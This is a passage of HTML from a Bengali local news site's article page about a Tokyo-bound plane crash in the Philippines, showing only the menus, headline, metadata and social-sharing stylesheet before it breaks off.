        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন দেশ-বিদেশ" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3724" class="post-3724 post type-post status-publish format-standard has-post-thumbnail category-208" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T16:07:42+06:00" >30/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3724">37</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
